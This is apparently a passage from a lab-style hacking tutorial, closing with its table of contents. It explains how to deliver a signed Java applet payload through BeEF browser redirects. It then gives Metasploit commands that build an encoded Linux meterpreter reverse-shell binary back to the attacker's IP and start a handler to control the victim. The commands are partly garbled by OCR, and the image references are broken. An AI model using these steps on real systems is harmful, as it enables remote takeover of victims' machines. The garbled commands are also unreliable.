• In the armitage, create the java\_signed applet payload and put the SRVhost ip and lhost ip same as the hacker computer ip. Take the link and paste it under redirect browser section in the beef application. When the client will enter the link the computer will be hacked



l) Hack linux by payload



- The linux has less number of holes than the windows, but linux can be hacked with payloads.
- Got to msf3 folder and write the command msfpayload linux. Then use the command msfcli multi/handler to control the hacked machine when the client run the payload

root(bt:-# cd /opt/metasploit/msf3
root(bt:/opt/metasploit/msf3# msfpayload linux/x86/meterpreter/reverse\_tcp LHOST
=192.168.28.133 LPORT=4444 R| ./msfencode -t elf -e x86/shikata\_ga\_nai >> eduors
[\*] x86/shikata\_ga\_nai succeeded with size 77 (iteration=1)
root(bt:/opt/metasploit/msf3# msfcli mutli/handler payload=linux/x86/meterpreter
/reverse\_tcp LHOST=192.168.28.133 LEORTp4444 El

### **Table of Contents**

| Common Windows, Linux and Web Server Systems Hacking Techniques |     |
|-----------------------------------------------------------------|-----|
| 1. Introduction                                                 | 2   |
| 2. Part A: Setup Lab                                            | 3   |
| 2. Part B: Trojens and Backdoors and Viruses                    | 5   |
| 4. Part C: System Hacking                                       | 39  |
| 5. Part D: Hacking Web Servers                                  | 73  |
| 6. Part E: Windows and Linux Hacking                            | 115 |